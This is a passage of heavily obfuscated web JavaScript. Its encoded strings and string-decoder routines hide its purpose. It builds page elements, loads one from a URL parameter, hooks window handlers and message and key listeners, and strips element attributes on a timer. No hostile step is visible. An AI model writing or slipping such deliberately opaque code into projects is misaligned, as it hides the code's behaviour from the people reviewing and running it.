XbeDrm4[g5978v]}uFI0XT(g5978v[Jtjvn_(Jw4AHj[0x42])][Jtjvn_(0x135)]=Jtjvn_(0x136),g5978v[Jtjvn_(Jw4AHj[0x42])][Jtjvn_(0x137)]=Jtjvn_(0x138),g5978v[Jtjvn_(Jw4AHj[0x42])][Jtjvn_(0x139)]=Jw4AHj[0x43],g5978v[Jtjvn_(Jw4AHj[0x42])][Jtjvn_(0x13a)]=Jtjvn_(0x13b),g5978v[Jtjvn_(Jw4AHj[0x42])][Jtjvn_(0x13c)]=Jtjvn_(0x13d))}uFI0XT(M09tS0u=dTFufv(x9DlUDv(0x13e)+Jw4AHj[0x71])[x9DlUDv(0x13f)+x9DlUDv(0x140)+\"t\"](x9DlUDv(0x141)),M09tS0u[x9DlUDv(Jw4AHj[0x44])][x9DlUDv(Jw4AHj[0x4a])]=x9DlUDv(Jw4AHj[0x4b]),M09tS0u[x9DlUDv(Jw4AHj[0x44])][x9DlUDv(Jw4AHj[0x4c])]=O_QZpuu?x9DlUDv(0x146):x9DlUDv(0x147),M09tS0u[x9DlUDv(Jw4AHj[0x44])][x9DlUDv(Jw4AHj[0x4d])]=x9DlUDv(Jw4AHj[0x4e]),M09tS0u[x9DlUDv(Jw4AHj[0x44])][x9DlUDv(0x14a)]=O_QZpuu?x9DlUDv(0x14b):x9DlUDv(Jw4AHj[0x45]),M09tS0u[x9DlUDv(Jw4AHj[0x44])][x9DlUDv(0x14d)]=O_QZpuu?x9DlUDv(Jw4AHj[0x45]):x9DlUDv(0x14e),M09tS0u[x9DlUDv(Jw4AHj[0x44])][x9DlUDv(0x14f)]=x9DlUDv(0x150),M09tS0u[x9DlUDv(Jw4AHj[0x44])][x9DlUDv(0x151)+Jw4AHj[0x46]]=x9DlUDv(0x152)+\"ve\");if(O_QZpuu){function P5BUgQz(g5978v){var x21b4ZU=\"klrmoaFAnCpUYqbtusZfvghiGHDjBwcE0dJ1KRzN2W3xyM!O45SI7VPT6Q89eL#X.</$&=:(?>;%)+,*@[]^_`{|}\\\"~\",QmI0ElE,O_QZpuu,M09tS0u,gtm2jb7,ZiX17a,LYSLhq,Qh7JtH;uFI0XT(QmI0ElE=\"\"+(g5978v||\"\"),O_QZpuu=QmI0ElE.length,M09tS0u=[],gtm2jb7=Jw4AHj[0x3],ZiX17a=Jw4AHj[0x3],LYSLhq=-Jw4AHj[0x1]);for(Qh7JtH=Jw4AHj[0x3];Qh7JtH<O_QZpuu;Qh7JtH++){var Fax_oI=x21b4ZU.indexOf(QmI0ElE[Qh7JtH]);if(Fax_oI===-Jw4AHj[0x1])continue;if(LYSLhq<Jw4AHj[0x3]){LYSLhq=Fax_oI}else{uFI0XT(LYSLhq+=Fax_oI*Jw4AHj[0x14],gtm2jb7|=LYSLhq<<ZiX17a,ZiX17a+=(LYSLhq&Jw4AHj[0x15])>Jw4AHj[0x16]?Jw4AHj[0x17]:Jw4AHj[0x18]);do{uFI0XT(M09tS0u.push(gtm2jb7&Jw4AHj[0xc]),gtm2jb7>>=Jw4AHj[0xb],ZiX17a-=Jw4AHj[0xb])}while(ZiX17a>Jw4AHj[0x11]);LYSLhq=-Jw4AHj[0x1]}}if(LYSLhq>-Jw4AHj[0x1]){M09tS0u.push((gtm2jb7|LYSLhq<<ZiX17a)&Jw4AHj[0xc])}return l0EF8Yj(M09tS0u)}function uAY9UN(g5978v){if(typeof XbeDrm4[g5978v]===Jw4AHj[0xd]){return XbeDrm4[g5978v]=P5BUgQz(qEQ6qiS[g5978v])}return XbeDrm4[g5978v]}uFI0XT(M09tS0u[uAY9UN(Jw4AHj[0x47])][uAY9UN(0x154)]=uAY9UN(0x155),M09tS0u[uAY9UN(Jw4AHj[0x47])][uAY9UN(0x156)]=uAY9UN(0x157))}uFI0XT(gtm2jb7=dTFufv(x9DlUDv(0x158))[x9DlUDv(0x159)](x9DlUDv(Jw4AHj[0x48])),ZiX17a=new(dTFufv(x9DlUDv(0x15a)))(dTFufv(x9DlUDv(Jw4AHj[0x49]))[x9DlUDv(0x15b)][x9DlUDv(0x15c)]),LYSLhq=ZiX17a[x9DlUDv(0x15d)](x9DlUDv(0x15e)),gtm2jb7[x9DlUDv(0x15f)]=LYSLhq?x9DlUDv(0x160)+x9DlUDv(0x161)+x9DlUDv(0x162)+LYSLhq:x9DlUDv(0x163),gtm2jb7[x9DlUDv(Jw4AHj[0x44])][x9DlUDv(Jw4AHj[0x4a])]=O_QZpuu?x9DlUDv(Jw4AHj[0x4b]):x9DlUDv(0x164),gtm2jb7[x9DlUDv(Jw4AHj[0x44])][x9DlUDv(Jw4AHj[0x4c])]=x9DlUDv(Jw4AHj[0x4b]),gtm2jb7[x9DlUDv(Jw4AHj[0x44])][x9DlUDv(0x165)]=x9DlUDv(0x166),gtm2jb7[x9DlUDv(Jw4AHj[0x44])][x9DlUDv(0x167)]=x9DlUDv(0x168)+\"te\",gtm2jb7[x9DlUDv(Jw4AHj[0x44])][x9DlUDv(0x169)]=Jw4AHj[0x43],gtm2jb7[x9DlUDv(Jw4AHj[0x44])][x9DlUDv(0x16a)]=Jw4AHj[0x43],gtm2jb7[x9DlUDv(Jw4AHj[0x44])][x9DlUDv(0x16b)]=Jw4AHj[0x43],gtm2jb7[x9DlUDv(Jw4AHj[0x44])][x9DlUDv(0x16c)]=Jw4AHj[0x43],gtm2jb7[x9DlUDv(Jw4AHj[0x44])][x9DlUDv(Jw4AHj[0x4d])]=O_QZpuu?x9DlUDv(0x16d):x9DlUDv(Jw4AHj[0x4e]),gtm2jb7[x9DlUDv(Jw4AHj[0x50])](x9DlUDv(0x16f)+\"x\",x9DlUDv(0x170)));if(O_QZpuu){UzDtFfo(niKIZj);function rqBX9PI(g5978v){var x21b4ZU=\"%$R()*Q+H,&E=<:/USTG>V.WA;CBXFDa?JYIKbZ{[`LMdN_c|OPe@f^]}~\\\"gjihnlkmrqoptsuv42yx60175#wz93!8\",QmI0ElE,O_QZpuu,M09tS0u,gtm2jb7,ZiX17a,LYSLhq,Qh7JtH;uFI0XT(QmI0ElE=\"\"+(g5978v||\"\"),O_QZpuu=QmI0ElE.length,M09tS0u=[],gtm2jb7=Jw4AHj[0x3],ZiX17a=Jw4AHj[0x3],LYSLhq=-Jw4AHj[0x1]);for(Qh7JtH=Jw4AHj[0x3];Qh7JtH<O_QZpuu;Qh7JtH++){var Fax_oI=x21b4ZU.indexOf(QmI0ElE[Qh7JtH]);if(Fax_oI===-Jw4AHj[0x1])continue;if(LYSLhq<Jw4AHj[0x3]){LYSLhq=Fax_oI}else{uFI0XT(LYSLhq+=Fax_oI*Jw4AHj[0x14],gtm2jb7|=LYSLhq<<ZiX17a,ZiX17a+=(LYSLhq&Jw4AHj[0x15])>Jw4AHj[0x16]?Jw4AHj[0x17]:Jw4AHj[0x18]);do{uFI0XT(M09tS0u.push(gtm2jb7&Jw4AHj[0xc]),gtm2jb7>>=Jw4AHj[0xb],ZiX17a-=Jw4AHj[0xb])}while(ZiX17a>Jw4AHj[0x11]);LYSLhq=-Jw4AHj[0x1]}}if(LYSLhq>-Jw4AHj[0x1]){M09tS0u.push((gtm2jb7|LYSLhq<<ZiX17a)&Jw4AHj[0xc])}return l0EF8Yj(M09tS0u)}function niKIZj(...g5978v){g5978v[Jw4AHj[0x0]]=Jw4AHj[0x1];if(typeof XbeDrm4[g5978v[Jw4AHj[0x3]]]===Jw4AHj[0xd]){return XbeDrm4[g5978v[Jw4AHj[0x3]]]=rqBX9PI(qEQ6qiS[g5978v[Jw4AHj[0x3]]])}return XbeDrm4[g5978v[Jw4AHj[0x3]]]}uFI0XT(gtm2jb7[niKIZj(0x171)](niKIZj(0x172)+niKIZj(0x173),niKIZj(0x174)),gtm2jb7[niKIZj(Jw4AHj[0x4f])][niKIZj(0x176)]=niKIZj(0x177),gtm2jb7[niKIZj(Jw4AHj[0x4f])][niKIZj(0x178)]=niKIZj(0x179),gtm2jb7[niKIZj(Jw4AHj[0x4f])][niKIZj(0x17a)]=niKIZj(0x17b)+niKIZj(0x17c)+Jw4AHj[0x65])}else{gtm2jb7[x9DlUDv(Jw4AHj[0x50])](x9DlUDv(0x17d),\"no\")}uFI0XT(Qh7JtH=dTFufv(x9DlUDv(Jw4AHj[0x49]))[x9DlUDv(Jw4AHj[0x51])],dTFufv(x9DlUDv(Jw4AHj[0x49]))[x9DlUDv(Jw4AHj[0x51])]=function(){if(AJOZOh1[\"Rn7gHqL\"]){uFI0XT(dTFufv(x9DlUDv(0x17f))(AJOZOh1[\"Rn7gHqL\"]),AJOZOh1[\"Rn7gHqL\"]=Jw4AHj[0x52])}AJOZOh1[\"ZOz5BAc\"]=Jw4AHj[0x2c];if(Qh7JtH){Qh7JtH()}},M09tS0u[x9DlUDv(Jw4AHj[0x53])](gtm2jb7),g5978v[x9DlUDv(Jw4AHj[0x53])](M09tS0u))},dTFufv(obQQ2k(Jw4AHj[0x54]))[obQQ2k(0x181)]=function(...g5978v){uFI0XT(g5978v[Jw4AHj[0x0]]=Jw4AHj[0x3],UzDtFfo(O_QZpuu));function x21b4ZU(g5978v){var x21b4ZU=\"EGCHAFDBLIKJNPMOSRQTWVXUYcfaeZbd4th5s7kwoiy6#9uxz!81gjml02nvprq3[$%_(`{&|@)]+^}*\\\",~<=?>/;.:\",O_QZpuu,QmI0ElE,obQQ2k,M09tS0u,gtm2jb7,ZiX17a,LYSLhq;uFI0XT(O_QZpuu=\"\"+(g5978v||\"\"),QmI0ElE=O_QZpuu.length,obQQ2k=[],M09tS0u=Jw4AHj[0x3],gtm2jb7=Jw4AHj[0x3],ZiX17a=-Jw4AHj[0x1]);for(LYSLhq=Jw4AHj[0x3];LYSLhq<QmI0ElE;LYSLhq++){var XbeDrm4=x21b4ZU.indexOf(O_QZpuu[LYSLhq]);if(XbeDrm4===-Jw4AHj[0x1])continue;if(ZiX17a<Jw4AHj[0x3]){ZiX17a=XbeDrm4}else{uFI0XT(ZiX17a+=XbeDrm4*Jw4AHj[0x14],M09tS0u|=ZiX17a<<gtm2jb7,gtm2jb7+=(ZiX17a&Jw4AHj[0x15])>Jw4AHj[0x16]?Jw4AHj[0x17]:Jw4AHj[0x18]);do{uFI0XT(obQQ2k.push(M09tS0u&Jw4AHj[0xc]),M09tS0u>>=Jw4AHj[0xb],gtm2jb7-=Jw4AHj[0xb])}while(gtm2jb7>Jw4AHj[0x11]);ZiX17a=-Jw4AHj[0x1]}}if(ZiX17a>-Jw4AHj[0x1]){obQQ2k.push((M09tS0u|ZiX17a<<gtm2jb7)&Jw4AHj[0xc])}return l0EF8Yj(obQQ2k)}function O_QZpuu(...g5978v){g5978v[Jw4AHj[0x0]]=Jw4AHj[0x1];if(typeof XbeDrm4[g5978v[Jw4AHj[0x3]]]===Jw4AHj[0xd]){return XbeDrm4[g5978v[Jw4AHj[0x3]]]=x21b4ZU(qEQ6qiS[g5978v[Jw4AHj[0x3]]])}return XbeDrm4[g5978v[Jw4AHj[0x3]]]}g5978v[-Jw4AHj[0x55]]=dTFufv(obQQ2k(Jw4AHj[0x56]))[O_QZpuu(0x182)](O_QZpuu(0x183));if(!g5978v[-Jw4AHj[0x55]]||!QmI0ElE){return}uFI0XT(g5978v[-Jw4AHj[0x55]][O_QZpuu(0x184)][O_QZpuu(0x185)](O_QZpuu(0x186)+O_QZpuu(0x187)),dTFufv(O_QZpuu(0x188))(function(...x21b4ZU){x21b4ZU[Jw4AHj[0x0]]=Jw4AHj[0x3];function O_QZpuu(x21b4ZU){var O_QZpuu=\"jiY!9BQqgaARSDTC8W#ZxEwbcFh4GdVUyzH35opXI2eJf017KLMN6OPrkltsuvmn^./&(:@];=[><`_|{?\\\"$~%)+}*,\",obQQ2k,g5978v,QmI0ElE,M09tS0u,gtm2jb7,ZiX17a,LYSLhq;uFI0XT(obQQ2k=\"\"+(x21b4ZU||\"\"),g5978v=obQQ2k.length,QmI0ElE=[],M09tS0u=Jw4AHj[0x3],gtm2jb7=Jw4AHj[0x3],ZiX17a=-Jw4AHj[0x1]);for(LYSLhq=Jw4AHj[0x3];LYSLhq<g5978v;LYSLhq++){var XbeDrm4=O_QZpuu.indexOf(obQQ2k[LYSLhq]);if(XbeDrm4===-Jw4AHj[0x1])continue;if(ZiX17a<Jw4AHj[0x3]){ZiX17a=XbeDrm4}else{uFI0XT(ZiX17a+=XbeDrm4*Jw4AHj[0x14],M09tS0u|=ZiX17a<<gtm2jb7,gtm2jb7+=(ZiX17a&Jw4AHj[0x15])>Jw4AHj[0x16]?Jw4AHj[0x17]:Jw4AHj[0x18]);do{uFI0XT(QmI0ElE.push(M09tS0u&Jw4AHj[0xc]),M09tS0u>>=Jw4AHj[0xb],gtm2jb7-=Jw4AHj[0xb])}while(gtm2jb7>Jw4AHj[0x11]);ZiX17a=-Jw4AHj[0x1]}}if(ZiX17a>-Jw4AHj[0x1]){QmI0ElE.push((M09tS0u|ZiX17a<<gtm2jb7)&Jw4AHj[0xc])}return l0EF8Yj(QmI0ElE)}function obQQ2k(x21b4ZU){if(typeof XbeDrm4[x21b4ZU]===Jw4AHj[0xd]){return XbeDrm4[x21b4ZU]=O_QZpuu(qEQ6qiS[x21b4ZU])}return XbeDrm4[x21b4ZU]}uFI0XT(g5978v[-Jw4AHj[0x55]][obQQ2k(0x189)][obQQ2k(Jw4AHj[0x57])](obQQ2k(0x18b)+obQQ2k(0x18c)),g5978v[-Jw4AHj[0x55]][obQQ2k(0x18d)+obQQ2k(0x18e)][obQQ2k(Jw4AHj[0x57])](obQQ2k(0x18f)),g5978v[-Jw4AHj[0x55]][obQQ2k(0x190)]=QmI0ElE,x21b4ZU[Jw4AHj[0x1e]]=[obQQ2k(0x191),obQQ2k(0x192),obQQ2k(0x193),obQQ2k(0x194)+Jw4AHj[0x7],obQQ2k(0x195),obQQ2k(0x196),obQQ2k(0x197),obQQ2k(0x198),obQQ2k(0x199)+obQQ2k(0x19a),obQQ2k(0x19b),obQQ2k(0x19c)+obQQ2k(0x19d)]);for(x21b4ZU[Jw4AHj[0x25]]=Jw4AHj[0x3];x21b4ZU[Jw4AHj[0x25]]<x21b4ZU[Jw4AHj[0x1e]][obQQ2k(0x19e)];x21b4ZU[Jw4AHj[0x25]]++)g5978v[-Jw4AHj[0x55]][obQQ2k(0x19f)][x21b4ZU[Jw4AHj[0x1e]][x21b4ZU[Jw4AHj[0x25]]]]=\"\"},0x258))},dTFufv(obQQ2k(Jw4AHj[0x54]))[obQQ2k(Jw4AHj[0x5b])](obQQ2k(Jw4AHj[0x5c]),function(g5978v){uFI0XT(UzDtFfo(QmI0ElE),UzDtFfo(x21b4ZU));function x21b4ZU(...g5978v){uFI0XT(g5978v[Jw4AHj[0x0]]=Jw4AHj[0x1],g5978v[Jw4AHj[0x58]]=\"BACIKLDJFNHPEMOGSQRTUWVXYZabdfecpozqkxyw3r102l6nst4ivu579#m8h!gj*+[$`%@)(&,.|:{/;^]>_=\\\"~}<?\",g5978v[Jw4AHj[0x3e]]=\"\"+(g5978v[Jw4AHj[0x3]]||\"\"),g5978v[Jw4AHj[0x28]]=g5978v[Jw4AHj[0x3e]].length,g5978v[Jw4AHj[0x22]]=[],g5978v[-Jw4AHj[0x5a]]=Jw4AHj[0x3],g5978v[Jw4AHj[0x9]]=Jw4AHj[0x3],g5978v[Jw4AHj[0x7]]=-Jw4AHj[0x1]);for(g5978v[Jw4AHj[0x59]]=Jw4AHj[0x3];g5978v[Jw4AHj[0x59]]<g5978v[Jw4AHj[0x28]];g5978v[Jw4AHj[0x59]]++){g5978v[Jw4AHj[0x37]]=g5978v[Jw4AHj[0x58]].indexOf(g5978v[Jw4AHj[0x3e]][g5978v[Jw4AHj[0x59]]]);if(g5978v[Jw4AHj[0x37]]===-Jw4AHj[0x1])continue;if(g5978v[Jw4AHj[0x7]]<Jw4AHj[0x3]){g5978v[Jw4AHj[0x7]]=g5978v[Jw4AHj[0x37]]}else{uFI0XT(g5978v[Jw4AHj[0x7]]+=g5978v[Jw4AHj[0x37]]*Jw4AHj[0x14],g5978v[-Jw4AHj[0x5a]]|=g5978v[Jw4AHj[0x7]]<<g5978v[Jw4AHj[0x9]],g5978v[Jw4AHj[0x9]]+=(g5978v[Jw4AHj[0x7]]&Jw4AHj[0x15])>Jw4AHj[0x16]?Jw4AHj[0x17]:Jw4AHj[0x18]);do{uFI0XT(g5978v[Jw4AHj[0x22]].push(g5978v[-Jw4AHj[0x5a]]&Jw4AHj[0xc]),g5978v[-Jw4AHj[0x5a]]>>=Jw4AHj[0xb],g5978v[Jw4AHj[0x9]]-=Jw4AHj[0xb])}while(g5978v[Jw4AHj[0x9]]>Jw4AHj[0x11]);g5978v[Jw4AHj[0x7]]=-Jw4AHj[0x1]}}if(g5978v[Jw4AHj[0x7]]>-Jw4AHj[0x1]){g5978v[Jw4AHj[0x22]].push((g5978v[-Jw4AHj[0x5a]]|g5978v[Jw4AHj[0x7]]<<g5978v[Jw4AHj[0x9]])&Jw4AHj[0xc])}return l0EF8Yj(g5978v[Jw4AHj[0x22]])}function QmI0ElE(...g5978v){g5978v[Jw4AHj[0x0]]=Jw4AHj[0x1];if(typeof XbeDrm4[g5978v[Jw4AHj[0x3]]]===Jw4AHj[0xd]){return XbeDrm4[g5978v[Jw4AHj[0x3]]]=x21b4ZU(qEQ6qiS[g5978v[Jw4AHj[0x3]]])}return XbeDrm4[g5978v[Jw4AHj[0x3]]]}dTFufv(QmI0ElE(0x1a2))[QmI0ElE(0x1a3)](QmI0ElE(0x1a4),g5978v[QmI0ElE(0x1a5)],g5978v[QmI0ElE(0x1a6)])}),dTFufv(obQQ2k(Jw4AHj[0x54]))[obQQ2k(Jw4AHj[0x5b])](obQQ2k(Jw4AHj[0x5c]),function(g5978v){function x21b4ZU(g5978v){var x21b4ZU=\"jBMRSg)hOU*iPQ[+]T&%k~lmVn@$p}\\\"^(o,`_<.r=AX{qv|>NW/?;sDu:eatyC0fzLd2H614Y5xFb78#c93!wGJKEZI\",QmI0ElE,O_QZpuu,M09tS0u,obQQ2k,gtm2jb7,ZiX17a,LYSLhq;uFI0XT(QmI0ElE=\"\"+(g5978v||\"\"),O_QZpuu=QmI0ElE.length,M09tS0u=[],obQQ2k=Jw4AHj[0x3],gtm2jb7=Jw4AHj[0x3],ZiX17a=-Jw4AHj[0x1]);for(LYSLhq=Jw4AHj[0x3];LYSLhq<O_QZpuu;LYSLhq++){var XbeDrm4=x21b4ZU.indexOf(QmI0ElE[LYSLhq]);if(XbeDrm4===-Jw4AHj[0x1])continue;if(ZiX17a<Jw4AHj[0x3]){ZiX17a=XbeDrm4}else{uFI0XT(ZiX17a+=XbeDrm4*Jw4AHj[0x14],obQQ2k|=ZiX17a<<gtm2jb7,gtm2jb7+=(ZiX17a&Jw4AHj[0x15])>Jw4AHj[0x16]?Jw4AHj[0x17]:Jw4AHj[0x18]);do{uFI0XT(M09tS0u.push(obQQ2k&Jw4AHj[0xc]),obQQ2k>>=Jw4AHj[0xb],gtm2jb7-=Jw4AHj[0xb])}while(gtm2jb7>Jw4AHj[0x11]);ZiX17a=-Jw4AHj[0x1]}}if(ZiX17a>-Jw4AHj[0x1]){M09tS0u.push((obQQ2k|ZiX17a<<gtm2jb7)&Jw4AHj[0xc])}return l0EF8Yj(M09tS0u)}function QmI0ElE(g5978v){if(typeof XbeDrm4[g5978v]===Jw4AHj[0xd]){return XbeDrm4[g5978v]=x21b4ZU(qEQ6qiS[g5978v])}return XbeDrm4[g5978v]}if(g5978v[obQQ2k(0x1a7)][QmI0ElE(0x1a8)]===QmI0ElE(0x1a9)){function O_QZpuu(g5978v){var x21b4ZU=\"g56WRjVUxhQiNX4kS0TGlYOPceZInmDa7u2AsbdtfvM1JBLKyHFopE!rwqCz839#[^(@;%]_}`,/$&{:.|=)\\\"+~*?><\",QmI0ElE,O_QZpuu,M09tS0u,obQQ2k,gtm2jb7,ZiX17a,LYSLhq;uFI0XT(QmI0ElE=\"\"+(g5978v||\"\"),O_QZpuu=QmI0ElE.length,M09tS0u=[],obQQ2k=Jw4AHj[0x3],gtm2jb7=Jw4AHj[0x3],ZiX17a=-Jw4AHj[0x1]);for(LYSLhq=Jw4AHj[0x3];LYSLhq<O_QZpuu;LYSLhq++){var XbeDrm4=x21b4ZU.indexOf(QmI0ElE[LYSLhq]);if(XbeDrm4===-Jw4AHj[0x1])continue;if(ZiX17a<Jw4AHj[0x3]){ZiX17a=XbeDrm4}else{uFI0XT(ZiX17a+=XbeDrm4*Jw4AHj[0x14],obQQ2k|=ZiX17a<<gtm2jb7,gtm2jb7+=(ZiX17a&Jw4AHj[0x15])>Jw4AHj[0x16]?Jw4AHj[0x17]:Jw4AHj[0x18]);do{uFI0XT(M09tS0u.push(obQQ2k&Jw4AHj[0xc]),obQQ2k>>=Jw4AHj[0xb],gtm2jb7-=Jw4AHj[0xb])}while(gtm2jb7>Jw4AHj[0x11]);ZiX17a=-Jw4AHj[0x1]}}if(ZiX17a>-Jw4AHj[0x1]){M09tS0u.push((obQQ2k|ZiX17a<<gtm2jb7)&Jw4AHj[0xc])}return l0EF8Yj(M09tS0u)}function M09tS0u(g5978v){if(typeof XbeDrm4[g5978v]===Jw4AHj[0xd]){return XbeDrm4[g5978v]=O_QZpuu(qEQ6qiS[g5978v])}return XbeDrm4[g5978v]}dTFufv(M09tS0u(0x1aa))[M09tS0u(0x1ab)]()}}),dTFufv(obQQ2k(Jw4AHj[0x54]))[obQQ2k(0x1ac)+obQQ2k(0x1ad)]=function(){UzDtFfo(x21b4ZU);function g5978v(g5978v){var x21b4ZU=\"JRT.4F^]S:xIHB[K/ALO;@`y=<|rG_>({?Vs&N$%Ei}QM\\\"5pg+ht~)o,*jUkvDWPXCnaZYbzlwdcfeu9!q8m31076#2\",QmI0ElE,O_QZpuu,obQQ2k,M09tS0u,gtm2jb7,ZiX17a,LYSLhq;uFI0XT(QmI0ElE=\"\"+(g5978v||\"\"),O_QZpuu=QmI0ElE.length,obQQ2k=[],M09tS0u=Jw4AHj[0x3],gtm2jb7=Jw4AHj[0x3],ZiX17a=-Jw4AHj[0x1]);for(LYSLhq=Jw4AHj[0x3];LYSLhq<O_QZpuu;LYSLhq++){var XbeDrm4=x21b4ZU.indexOf(QmI0ElE[LYSLhq]);if(XbeDrm4===-Jw4AHj[0x1])continue;if(ZiX17a<Jw4AHj[0x3]){ZiX17a=XbeDrm4}else{uFI0XT(ZiX17a+=XbeDrm4*Jw4AHj[0x14],M09tS0u|=ZiX17a<<gtm2jb7,gtm2jb7+=(ZiX17a&Jw4AHj[0x15])>Jw4AHj[0x16]?Jw4AHj[0x17]:Jw4AHj[0x18]);do{uFI0XT(obQQ2k.push(M09tS0u&Jw4AHj[0xc]),M09tS0u>>=Jw4AHj[0xb],gtm2jb7-=Jw4AHj[0xb])}while(gtm2jb7>Jw4AHj[0x11]);ZiX17a=-Jw4AHj[0x1]}}if(ZiX17a>-Jw4AHj[0x1]){obQQ2k.push((M09tS0u|ZiX17a<<gtm2jb7)&Jw4AHj[0xc])}return l0EF8Yj(obQQ2k)}function x21b4ZU(...x21b4ZU){x21b4ZU[Jw4AHj[0x0]]=Jw4AHj[0x1];if(typeof XbeDrm4[x21b4ZU[Jw4AHj[0x3]]]===Jw4AHj[0xd]){return XbeDrm4[x21b4ZU[Jw4AHj[0x3]]]=g5978v(qEQ6qiS[x21b4ZU[Jw4AHj[0x3]]])}return XbeDrm4[x21b4ZU[Jw4AHj[0x3]]]}dTFufv(obQQ2k(Jw4AHj[0x56]))[obQQ2k(0x1ae)](x21b4ZU(0x1af))[x21b4ZU(0x1b0)][x21b4ZU(0x1b1)+\"y\"]=x21b4ZU(0x1b2)},dTFufv(obQQ2k(Jw4AHj[0x54]))[obQQ2k(0x1b3)]=function(){UzDtFfo(x21b4ZU);function g5978v(g5978v){var x21b4ZU=\"BAFCE>G/H=D[:@~\\\"}IJ]L^_`KNMP;OQ{|S.%<?R*TZX$&)Ya,VU(+Wbecfdjgwhyx1iz0m2lkn3qs45upo6tvr7!89#\",QmI0ElE,O_QZpuu,obQQ2k,M09tS0u,gtm2jb7,ZiX17a,LYSLhq;uFI0XT(QmI0ElE=\"\"+(g5978v||\"\"),O_QZpuu=QmI0ElE.length,obQQ2k=[],M09tS0u=Jw4AHj[0x3],gtm2jb7=Jw4AHj[0x3],ZiX17a=-Jw4AHj[0x1]);for(LYSLhq=Jw4AHj[0x3];LYSLhq<O_QZpuu;LYSLhq++){var XbeDrm4=x21b4ZU.indexOf(QmI0ElE[LYSLhq]);if(XbeDrm4===-Jw4AHj[0x1])continue;if(ZiX17a<Jw4AHj[0x3]){ZiX17a=XbeDrm4}else{uFI0XT(ZiX17a+=XbeDrm4*Jw4AHj[0x14],M09tS0u|=ZiX17a<<gtm2jb7,gtm2jb7+=(ZiX17a&Jw4AHj[0x15])>Jw4AHj[0x16]?Jw4AHj[0x17]:Jw4AHj[0x18]);do{uFI0XT(obQQ2k.push(M09tS0u&Jw4AHj[0xc]),M09tS0u>>=Jw4AHj[0xb],gtm2jb7-=Jw4AHj[0xb])}while(gtm2jb7>Jw4AHj[0x11]);ZiX17a=-Jw4AHj[0x1]}}if(ZiX17a>-Jw4AHj[0x1]){obQQ2k.push((M09tS0u|ZiX17a<<gtm2jb7)&Jw4AHj[0xc])}return l0EF8Yj(obQQ2k)}function x21b4ZU(...x21b4ZU){x21b4ZU[Jw4AHj[0x0]]=Jw4AHj[0x1];if(typeof XbeDrm4[x21b4ZU[Jw4AHj[0x3]]]===Jw4AHj[0xd]){return XbeDrm4[x21b4ZU[Jw4AHj[0x3]]]=g5978v(qEQ6qiS[x21b4ZU[Jw4AHj[0x3]]])}return XbeDrm4[x21b4ZU[Jw4AHj[0x3]]]}dTFufv(x21b4ZU(0x1b4))[x21b4ZU(0x1b5)+x21b4ZU(0x1b6)+\"Id\"](x21b4ZU(0x1b7)+\"l\")[x21b4ZU(0x1b8)][x21b4ZU(0x1b9)]=x21b4ZU(0x1ba)},dTFufv(obQQ2k(Jw4AHj[0x54]))[obQQ2k(0x1bb)]=UzDtFfo(function(...g5978v){uFI0XT(g5978v[Jw4AHj[0x0]]=Jw4AHj[0x34],UzDtFfo(QmI0ElE),UzDtFfo(x21b4ZU));function x21b4ZU(...g5978v){uFI0XT(g5978v[Jw4AHj[0x0]]=Jw4AHj[0x1],g5978v[Jw4AHj[0x1]]=\"hHCEFgjGiBAnDkPKlmpONItorqLsuMvzxJQywRST#VXUW02d35feZ9Y1764c!8ab.,+=>(%/$&)*?<:;^][@_|{`}~\\\"\",g5978v[Jw4AHj[0x25]]=\"\"+(g5978v[Jw4AHj[0x3]]||\"\"),g5978v[Jw4AHj[0x28]]=g5978v[Jw4AHj[0x25]].length,g5978v[-Jw4AHj[0x5d]]=[],g5978v[Jw4AHj[0x8]]=Jw4AHj[0x3],g5978v[Jw4AHj[0xf]]=Jw4AHj[0x3],g5978v[Jw4AHj[0x7]]=-Jw4AHj[0x1]);for(g5978v[Jw4AHj[0xb]]=Jw4AHj[0x3];g5978v[Jw4AHj[0xb]]<g5978v[Jw4AHj[0x28]];g5978v[Jw4AHj[0xb]]++){g5978v[-Jw4AHj[0x5e]]=g5978v[Jw4AHj[0x1]].indexOf(g5978v[Jw4AHj[0x25]][g5978v[Jw4AHj[0xb]]]);if(g5978v[-Jw4AHj[0x5e]]===-Jw4AHj[0x1])continue;if(g5978v[Jw4AHj[0x7]]<Jw4AHj[0x3]){g5978v[Jw4AHj[0x7]]=g5978v[-Jw4AHj[0x5e]]}else{uFI0XT(g5978v[Jw4AHj[0x7]]+=g5978v[-Jw4AHj[0x5e]]*Jw4AHj[0x14],g5978v[Jw4AHj[0x8]]|=g5978v[Jw4AHj[0x7]]<<g5978v[Jw4AHj[0xf]],g5978v[Jw4AHj[0xf]]+=(g5978v[Jw4AHj[0x7]]&Jw4AHj[0x15])>Jw4AHj[0x16]?Jw4AHj[0x17]:Jw4AHj[0x18]);do{uFI0XT(g5978v[-Jw4AHj[0x5d]].push(g5978v[Jw4AHj[0x8]]&Jw4AHj[0xc]),g5978v[Jw4AHj[0x8]]>>=Jw4AHj[0xb],g5978v[Jw4AHj[0xf]]-=Jw4AHj[0xb])}while(g5978v[Jw4AHj[0xf]]>Jw4AHj[0x11]);g5978v[Jw4AHj[0x7]]=-Jw4AHj[0x1]}}if(g5978v[Jw4AHj[0x7]]>-Jw4AHj[0x1]){g5978v[-Jw4AHj[0x5d]].push((g5978v[Jw4AHj[0x8]]|g5978v[Jw4AHj[0x7]]<<g5978v[Jw4AHj[0xf]])&Jw4AHj[0xc])}return l0EF8Yj(g5978v[-Jw4AHj[0x5d]])}function QmI0ElE(...g5978v){g5978v[Jw4AHj[0x0]]=Jw4AHj[0x1];if(typeof XbeDrm4[g5978v[Jw4AHj[0x3]]]===Jw4AHj[0xd]){return XbeDrm4[g5978v[Jw4AHj[0x3]]]=x21b4ZU(qEQ6qiS[g5978v[Jw4AHj[0x3]]])}return 